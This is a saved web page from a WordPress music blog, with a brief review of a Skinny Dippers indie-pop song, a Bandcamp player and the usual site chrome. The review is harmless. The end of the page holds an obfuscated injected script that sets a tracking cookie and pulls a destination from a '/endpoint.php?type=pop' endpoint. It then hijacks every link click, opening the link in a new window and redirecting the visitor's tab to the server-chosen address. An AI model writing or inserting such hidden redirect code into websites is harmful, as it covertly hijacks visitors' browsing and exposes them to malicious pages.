type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1488"
					class="nv-single-post-wrap col post-1488 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Skinny Dippers – I Would Like To Say I Always Loved You</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://historygood.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li><li class="meta category"><a href="https://historygood.com/category/all/" rel="category tag">All</a>, <a href="https://historygood.com/category/news/" rel="category tag">News</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-09-16T06:10:39+00:00" content="2022-09-16">September 16, 2022</time><time class="updated" datetime="2022-09-22T14:03:32+00:00">September 22, 2022</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="838" height="518" src="https://historygood.com/wp-content/uploads/2022/09/skinny-dippers-94034.jpg" class="skip-lazy wp-post-image" alt="" srcset="https://historygood.com/wp-content/uploads/2022/09/skinny-dippers-94034.jpg 838w, https://historygood.com/wp-content/uploads/2022/09/skinny-dippers-94034-300x185.jpg 300w, https://historygood.com/wp-content/uploads/2022/09/skinny-dippers-94034-768x475.jpg 768w" sizes="(max-width: 838px) 100vw, 838px" /></div><div class="nv-content-wrap entry-content"><p>Sounds like a Rocketship title and you know what the tune is not that far removed from being a Rocketship song either. But then we wouldn’t expect anything less of Ryan Goss and Skinny Dippers, probably the most consistently joyous act we’ve been lucky enough to have come across over the last few years. And this could be their crowning glory for it houses a chorus so beautifully indie pop sculpted it could usher in the summertime on the bleakest of winter days. If its sinkissed harmonies you’re after this the band for you, me and everyone else too. Debut album ‘The Town &amp; The City’ is a must. <em>KH</em></p>
<hr>
<p><iframe style="border: 0; width: 100%; height: 120px;" src="https://bandcamp.com/EmbeddedPlayer/album=2244090211/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/artwork=small/track=2602260163/transparent=true/" seamless="">The Town &#038; The City by Skinny Dippers</iframe></p>
<hr>
<p><a href="https://open.spotify.com/playlist/0zU2Z4ueo0VkkgCEuwIBRP?si=72234a8abfd64f6c"><br />
<img loading="lazy" src="https://glossingdress.com/lib/img/all/202/28f971eb503b873de1eba320d49cd2961ca8d934878ad7d8bde3de8a02fc0ae3/5d301e44b826efbde67cbf899c0a0e9e152f73cfe8a93294e2c50930939300d3.png" alt="Fresh Indie 2022" width="22" height="22" border="0">mp3hugger’s best new music in 2022 playlist!</a></p>
<hr>
<p><strong>More Info:</strong> Official<br />
<strong>Hear More Songs:</strong> Skinny Dippers<br />
<strong>Year:</strong> 2022</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/16/skinny-dippers-i-would-like-to-say-i-always-loved-you/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://historygood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="search-1" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://historygood.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit"
			aria-label="Search">
		<span class="nv-search-icon-wrap">
			<div role="button" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div>		</span>
	</button>
	</form>
</div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/24/la-amenaza-constante-detonan-el-verano-primer-adelanto-de-un-desierto-de-amapolas/">La Amenaza Constante detonan “El verano”, primer adelanto de “Un desierto de amapolas”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/24/motor-vue-new-stars-rising/">Motor Vue ‘New Stars’ Rising</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/24/t-r-burge-the-temple-god-ache-live/">T.R. Burge &amp; The Temple – God Ache (Live)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/24/ellie-grace-crooked-laugh/">Ellie Grace – Crooked Laugh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/24/mo-bentley-punk-baby-rockstar/">Mo Bentley – Punk Baby Rockstar</a></li>
</ul></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/historygood.com\/wp-admin\/admin-ajax.php","nonce":"29ed8475f7","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://historygood.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
